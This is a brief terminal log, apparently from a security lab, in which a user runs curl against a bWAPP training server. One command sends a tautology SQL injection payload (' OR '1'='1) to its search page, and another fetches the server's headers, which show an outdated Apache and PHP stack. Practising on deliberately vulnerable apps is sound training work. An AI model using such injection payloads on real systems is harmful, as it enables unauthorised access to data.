 user@user-virtual-machine:~$ curl "http://10.0.0.254/bWAPP/sqli_1.php?title=%27+OR+%271%27%3D%271&action=search" -b "
PHPSESSID=test;security_level=0"
user@user-virtual-machine:~$ curl -I http://10.0.0.254
HTTP/1.1 200 OK
Date: Tue, 11 Aug 2026 10:11:42 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9
.8g
Last-Modified: Sun, 02 Nov 2014 18:20:24 GMT
ETag: "ccb16-24c-506e4489b4a00"
Accept-Ranges: bytes
Content-Length: 588
Content-Type: text/html
user@user-virtual-machine:~$